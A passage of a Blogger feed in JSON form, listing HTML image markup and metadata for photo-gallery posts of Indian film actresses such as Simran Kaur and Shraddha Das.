href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwLzKi6GP_w4kGn_TfuN1pD-oJrJefwzteNfRYOkY6g9Hef8upBkH7brex6Y9AuAa1USxIP9lSSWbp3Gh9qhIPneTyebssgqNYpeksegV0qTM-14Gd4K_GfWA3kkn4zbpXsCs5hzFIOWaq4QzJbwmkb0XhdgJIb25rm5bp4Q9XzPg7XG8cmqa0JIxYg\/s7192\/1679725951921.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwLzKi6GP_w4kGn_TfuN1pD-oJrJefwzteNfRYOkY6g9Hef8upBkH7brex6Y9AuAa1USxIP9lSSWbp3Gh9qhIPneTyebssgqNYpeksegV0qTM-14Gd4K_GfWA3kkn4zbpXsCs5hzFIOWaq4QzJbwmkb0XhdgJIb25rm5bp4Q9XzPg7XG8cmqa0JIxYg\/s16000\/1679725951921.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkrrq6b_DE-1EjyFNPqBmPuwiZ5p57pms5GYWH5zIKLEveIMQmYnp2U_BaWzmBvPLZ4Tei9kFX_VR4ze--bhZqEFJY_avaXm9iauOufRmidc9xtHXpYgsu0hHNLokbS-5mCgJy4NkLm7EkLNM2mtzWu4Lzcs4cz1JwrCdkaudws85icM73z2xmRSDfhA\/s7192\/1679726043646.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkrrq6b_DE-1EjyFNPqBmPuwiZ5p57pms5GYWH5zIKLEveIMQmYnp2U_BaWzmBvPLZ4Tei9kFX_VR4ze--bhZqEFJY_avaXm9iauOufRmidc9xtHXpYgsu0hHNLokbS-5mCgJy4NkLm7EkLNM2mtzWu4Lzcs4cz1JwrCdkaudws85icM73z2xmRSDfhA\/s16000\/1679726043646.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbTXYO6g-Z2EsDAladd9VKjEIAde8RFoNx4aBjLpwW_elxAv6SPcHyHyHe_B_AH9IT-r3aUMr9YbSZ77qON2xwvGfiy1gnRwsyo3zoVFolaFFX8yB1lDSAljR0-gnWRV1s57PNHK5PMpuFXb8Fvr9jGliR5T1goNg8DIKvqnp7KevxzcPcwRStX-mCnQ\/s7192\/1679726116661.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbTXYO6g-Z2EsDAladd9VKjEIAde8RFoNx4aBjLpwW_elxAv6SPcHyHyHe_B_AH9IT-r3aUMr9YbSZ77qON2xwvGfiy1gnRwsyo3zoVFolaFFX8yB1lDSAljR0-gnWRV1s57PNHK5PMpuFXb8Fvr9jGliR5T1goNg8DIKvqnp7KevxzcPcwRStX-mCnQ\/s16000\/1679726116661.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7610503542343491863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/charming-poses-of-krithi-shetty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7610503542343491863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7610503542343491863"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/charming-poses-of-krithi-shetty.html","title":"Charming Poses of Krithi Shetty"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdC6ClR-pAK2YzRXVK-Kavj0iv2HPeAu43ChuuAUJJZluX0a3_bkTpXF2LymqV6N2HuOmxf-0OolTD1r-99J3VpxpixdmiGkskAIWOW8Bb4Ycz7U_nRbZugQP119ZbDIl6zcjJ4VIxnRTvbOoYFk0pRQgQ58voOI6yz0YanC5kpRUPBLznEd_8nFGbig\/s72-c\/1679725801977.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-8878276391531045380"},"published":{"$t":"2023-03-25T03:09:00.009-07:00"},"updated":{"$t":"2023-03-25T03:09:49.279-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glamorous Stills of Simran Kaur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ\/s2560\/photo_2023-03-25_10-02-24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2049\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ\/s16000\/photo_2023-03-25_10-02-24.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO4UE4pFqPhAObDg690FBW8nX8KrgbAQpuW5hrQ1W4D49r9m12qxKEQbhNQtRTwOpRRjUdYucDLFIM8aIO8jSNwKL0KbU8bF-zQmcZ16H1fwRdw70cGvP9H2UtQ5ZXb8p6fY0nGQfjgZC-E3yWNydCoqIiJ_rglhCtEhJ6VwqGMVJtw31HNHdBadjKEw\/s2560\/photo_2023-03-25_10-02-25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO4UE4pFqPhAObDg690FBW8nX8KrgbAQpuW5hrQ1W4D49r9m12qxKEQbhNQtRTwOpRRjUdYucDLFIM8aIO8jSNwKL0KbU8bF-zQmcZ16H1fwRdw70cGvP9H2UtQ5ZXb8p6fY0nGQfjgZC-E3yWNydCoqIiJ_rglhCtEhJ6VwqGMVJtw31HNHdBadjKEw\/s16000\/photo_2023-03-25_10-02-25.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY8yKcYoQxrw3_8ziGbcLh_zudIs26rCZtxLa1v1skAjSfT5f78Pw1nY27ILRqae-WiNunHzIqRLtddvSP7_W5zzqkNbH-DePGYTOuoN-kyWO6segXcnj0ucJPROl6Mrv4aixMuYiQfgsudFbOixHXFveolrgZg5Hym6V8Vj1P7FcXTIxOfSscWc0lKQ\/s2560\/photo_2023-03-25_10-02-26%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY8yKcYoQxrw3_8ziGbcLh_zudIs26rCZtxLa1v1skAjSfT5f78Pw1nY27ILRqae-WiNunHzIqRLtddvSP7_W5zzqkNbH-DePGYTOuoN-kyWO6segXcnj0ucJPROl6Mrv4aixMuYiQfgsudFbOixHXFveolrgZg5Hym6V8Vj1P7FcXTIxOfSscWc0lKQ\/s16000\/photo_2023-03-25_10-02-26%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbreBiwadv6Bo6FOYc9CbHDeVic7R_zYsQUst6Za7z59q_f90zijwrbc663N1WScwZs1kduZuTgDt8UnugO7_DS4C87Q4k_1DQT5JgeY850L1ADfFHTzVy1nerStAbvZUfFUYfFFRlLmdXPm-F3P5ZRwC8IVOrowJRanpvpM-tZkUKG-g1JTNqVu9yDw\/s2560\/photo_2023-03-25_10-02-26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbreBiwadv6Bo6FOYc9CbHDeVic7R_zYsQUst6Za7z59q_f90zijwrbc663N1WScwZs1kduZuTgDt8UnugO7_DS4C87Q4k_1DQT5JgeY850L1ADfFHTzVy1nerStAbvZUfFUYfFFRlLmdXPm-F3P5ZRwC8IVOrowJRanpvpM-tZkUKG-g1JTNqVu9yDw\/s16000\/photo_2023-03-25_10-02-26.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpBWnOiAuErsic82Gmtg1WOr2GsKRIAhsDKS0OoU3OSbJNfMfTM8XzeuRcGupMM5W-qDhz1QGg2TB7BV07c7X0i8FH6EEhETxCW0gXFnjnbciD74XJmYy1L9BX4bhEX2Kc0R4wFEuoUw03edf1fmdLNvRX5k6MLFRkSPWq-utTOJWesMAVfZpzxaecw\/s2560\/photo_2023-03-25_10-02-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpBWnOiAuErsic82Gmtg1WOr2GsKRIAhsDKS0OoU3OSbJNfMfTM8XzeuRcGupMM5W-qDhz1QGg2TB7BV07c7X0i8FH6EEhETxCW0gXFnjnbciD74XJmYy1L9BX4bhEX2Kc0R4wFEuoUw03edf1fmdLNvRX5k6MLFRkSPWq-utTOJWesMAVfZpzxaecw\/s16000\/photo_2023-03-25_10-02-27.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yJSR4tY73z-xdksGt3Q_6tgNi1KuV0_yoVRysA6vDMuhMywG_8sWTpz0Y0hpl8tggqXCTveBt6KKB08pE3icJSnNdftk-SOO9ruzBZEu7iLr34-Md3ljjeRe2gx95iOKS1CVejr8WuT_JDbNvB8jEkCc1QXw6OnaVLjOi8Ljxj1Qw5_npIZuf_fgWQ\/s2560\/photo_2023-03-25_10-02-28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2049\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yJSR4tY73z-xdksGt3Q_6tgNi1KuV0_yoVRysA6vDMuhMywG_8sWTpz0Y0hpl8tggqXCTveBt6KKB08pE3icJSnNdftk-SOO9ruzBZEu7iLr34-Md3ljjeRe2gx95iOKS1CVejr8WuT_JDbNvB8jEkCc1QXw6OnaVLjOi8Ljxj1Qw5_npIZuf_fgWQ\/s16000\/photo_2023-03-25_10-02-28.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOyC88lPnNVGA1t6sYgIdQakFe_2si3iAfHtZF_s0_wuWrCdDSFWQqGNHZJ09dNp1-b8A7kHQWPAqTYEh7_2EX_5OLKtMyYc_7ty27zlGVAYYN9N2uBSWaE_CGYN27vBJMRhL3zuHmIrDUjRyrF7S-biqrDl-cCg-OrnZyFa9Y-Yj2vOzlLc2PYWdKQ\/s2560\/photo_2023-03-25_10-02-29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOyC88lPnNVGA1t6sYgIdQakFe_2si3iAfHtZF_s0_wuWrCdDSFWQqGNHZJ09dNp1-b8A7kHQWPAqTYEh7_2EX_5OLKtMyYc_7ty27zlGVAYYN9N2uBSWaE_CGYN27vBJMRhL3zuHmIrDUjRyrF7S-biqrDl-cCg-OrnZyFa9Y-Yj2vOzlLc2PYWdKQ\/s16000\/photo_2023-03-25_10-02-29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoGZIxrt5876ZmS9baqXePQeu2EZRVqwm8XwfKT-fNItjx0SQBVK8hFvZMYZmfAWFQd8tzFYF78mt60xCiDfflgc5BQSE6KIPgsJ5-RZ1flw-UD7oLOChfcXdYACSZtZdcbi43faGUIgxI0WLol7lThMhEHqWqXM6TyP4BgsTH4s3XW10Cl6Jy1bv5Vg\/s2560\/photo_2023-03-25_10-02-30.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoGZIxrt5876ZmS9baqXePQeu2EZRVqwm8XwfKT-fNItjx0SQBVK8hFvZMYZmfAWFQd8tzFYF78mt60xCiDfflgc5BQSE6KIPgsJ5-RZ1flw-UD7oLOChfcXdYACSZtZdcbi43faGUIgxI0WLol7lThMhEHqWqXM6TyP4BgsTH4s3XW10Cl6Jy1bv5Vg\/s16000\/photo_2023-03-25_10-02-30.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF8Zlp6yfmeqqFNzZNQb_l5zZOXcw9QCwTxTabGk0M3zN9alzwYb77paVoXxyVSMdf9g2PW7mHsifgSTrPIYjmKGs3jNhJKo7t8wqIW5_LwcPrHqItXL8upG9LRYRRROZHdp-m-qtf3PHjyYKcbDKb1_ec7XLjVwHzdw_WpeEqKlu1HGcB2rdBfqTmRg\/s2560\/photo_2023-03-25_10-02-31.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF8Zlp6yfmeqqFNzZNQb_l5zZOXcw9QCwTxTabGk0M3zN9alzwYb77paVoXxyVSMdf9g2PW7mHsifgSTrPIYjmKGs3jNhJKo7t8wqIW5_LwcPrHqItXL8upG9LRYRRROZHdp-m-qtf3PHjyYKcbDKb1_ec7XLjVwHzdw_WpeEqKlu1HGcB2rdBfqTmRg\/s16000\/photo_2023-03-25_10-02-31.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/8878276391531045380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-stills-of-simran-kaur.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8878276391531045380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8878276391531045380"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-stills-of-simran-kaur.html","title":"Glamorous Stills of Simran Kaur"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ\/s72-c\/photo_2023-03-25_10-02-24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-2321368527430449297"},"published":{"$t":"2023-03-25T01:45:00.006-07:00"},"updated":{"$t":"2023-03-25T01:45:48.634-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Mesmerizing Shraddha Das in Saree"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg\/s2560\/photo_2023-03-25_10-01-36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg\/s16000\/photo_2023-03-25_10-01-36.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjDegcSCteXxWmOIkeWm69qtgd8zdZR4LIVSKCZf9QNCK9-H4hk9fDJS--0OYOWJVcjXEEm-ifzIG-WkY43wOQO9vyiGb-EbHeh6OMBcgPjsvrszdiQPmWm76TyUpjv7v8hIDs1kUT1VfsC79lS-XkCkeRSDMAkSlqevJ3mQH6Od8YaW-7vTl5_spow\/s2560\/photo_2023-03-25_10-01-37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjDegcSCteXxWmOIkeWm69qtgd8zdZR4LIVSKCZf9QNCK9-H4hk9fDJS--0OYOWJVcjXEEm-ifzIG-WkY43wOQO9vyiGb-EbHeh6OMBcgPjsvrszdiQPmWm76TyUpjv7v8hIDs1kUT1VfsC79lS-XkCkeRSDMAkSlqevJ3mQH6Od8YaW-7vTl5_spow\/s16000\/photo_2023-03-25_10-01-37.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEodHkQzljVGYH940eZAOrMM-M0aULqI9K5JQoI29Gl9dItwWVIzp0GOk5fIgEJoKAfVduSQAO1mBCbFoXxQt7MZKlYZCiKu8z9SmRfZPWqklAh6rSTuatPbYiklUaT8ahuuNHtOLQ1MQSudyLq6FJqoIOXtiarKfSDcp_02_N-KiYaSl1ifO-G_dSKg\/s2560\/photo_2023-03-25_10-01-38.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEodHkQzljVGYH940eZAOrMM-M0aULqI9K5JQoI29Gl9dItwWVIzp0GOk5fIgEJoKAfVduSQAO1mBCbFoXxQt7MZKlYZCiKu8z9SmRfZPWqklAh6rSTuatPbYiklUaT8ahuuNHtOLQ1MQSudyLq6FJqoIOXtiarKfSDcp_02_N-KiYaSl1ifO-G_dSKg\/s16000\/photo_2023-03-25_10-01-38.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSRW9pHmfAMfhiRBnteq4MyG5kRIjNrEpN1zENuwmXN9g-Jv7UoByCElmY4mqosDehqAjW3L0mIJ9YpS9GbOk-LI2-x9dawq39dy7KN5B9kGENLs8e8ViYrwGecTyiOdiVTDMcB7rEaVH8cIendYhN25bl41hvA5SbJCpuQkxczazSjvcWcDvzElpVGw\/s2560\/photo_2023-03-25_10-01-39.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSRW9pHmfAMfhiRBnteq4MyG5kRIjNrEpN1zENuwmXN9g-Jv7UoByCElmY4mqosDehqAjW3L0mIJ9YpS9GbOk-LI2-x9dawq39dy7KN5B9kGENLs8e8ViYrwGecTyiOdiVTDMcB7rEaVH8cIendYhN25bl41hvA5SbJCpuQkxczazSjvcWcDvzElpVGw\/s16000\/photo_2023-03-25_10-01-39.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbE3D1VIB-tZil0YeTwefMzlYxtW_VH70z4YtiR2BRWfrCcVOsjLyiNku-JVO79lOIC9SHnLnSOjsmj51oXcBoyoLPM13hHBGzVAgBPYslDHytFp1vfmFWLwIIQnBNBkflPFgGwZxCb13L3jkMsMK1U3TGU1wJds7rqw-L4_0u4zA5ExGknN3YM4wDxg\/s2560\/photo_2023-03-25_10-01-40.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbE3D1VIB-tZil0YeTwefMzlYxtW_VH70z4YtiR2BRWfrCcVOsjLyiNku-JVO79lOIC9SHnLnSOjsmj51oXcBoyoLPM13hHBGzVAgBPYslDHytFp1vfmFWLwIIQnBNBkflPFgGwZxCb13L3jkMsMK1U3TGU1wJds7rqw-L4_0u4zA5ExGknN3YM4wDxg\/s16000\/photo_2023-03-25_10-01-40.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MXM6-ufSoSQXfJ5oXn9wRT4OZ2NKclpsG7Kbnq2NZOhYigZjRyG6fx1z8qoV6cuYz7FF4QNgaBKnuw9-7pbXkHV89fXjZe9qlg0tv7lfkUrrkQZdk6jghbcJVSnS7mPhfO5WehQWXWVdTyRZCbmNXFkxwv99VhIu3E1E4R7b8Z_u7aFGOa7dE7yPGQ\/s2560\/photo_2023-03-25_10-01-41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MXM6-ufSoSQXfJ5oXn9wRT4OZ2NKclpsG7Kbnq2NZOhYigZjRyG6fx1z8qoV6cuYz7FF4QNgaBKnuw9-7pbXkHV89fXjZe9qlg0tv7lfkUrrkQZdk6jghbcJVSnS7mPhfO5WehQWXWVdTyRZCbmNXFkxwv99VhIu3E1E4R7b8Z_u7aFGOa7dE7yPGQ\/s16000\/photo_2023-03-25_10-01-41.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/2321368527430449297\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mesmerizing-shraddha-das-in-saree.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2321368527430449297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2321368527430449297"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mesmerizing-shraddha-das-in-saree.html","title":"Mesmerizing Shraddha Das in Saree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg\/s72-c\/photo_2023-03-25_10-01-36.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-699616075501169613"},"published":{"$t":"2023-03-25T01:44:00.005-07:00"},"updated":{"$t":"2023-03-25T01:44:29.475-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"